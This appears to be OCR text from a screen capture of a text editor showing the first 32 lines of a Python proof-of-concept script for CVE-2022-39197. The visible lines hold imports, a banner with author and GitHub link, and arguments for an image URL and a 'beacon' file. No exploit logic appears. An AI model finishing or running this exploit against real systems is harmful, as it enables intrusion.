 1 2 3 4 16:07
~/Desktop/CVE-2022-39197-POC-main/cve-2022-39197-poc.py - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/env python
2 # coding=utf-8
3 import os
4 import rsa
5 import json
6 import random
7 import base64
8 import urllib.request
9 import argparse
10
11 title = '''\033[1;32m
12
13
14
15
16
17
18
CVE-2022-39197 POC
19
20
21 \033[1;36mVersion:0.2
22 \033[1;36mAuthor:xzajyjs
23 \033[1;36mGithub:https://github.com/xzajyjs/CVE-2022-39197-POC\033[0m
24 '''
25
26 print(title)
27 parser = argparse.ArgumentParser()
28 parser.add_argument('-i','--img',help='Img url.',required=True)
29 parser.add_argument('-b','--beacon',help='This can be a file path or a url.')
30 arg = parser.parse_args()
31
32 #pack = b'\x00\x00\xBE\xEF'  # pack head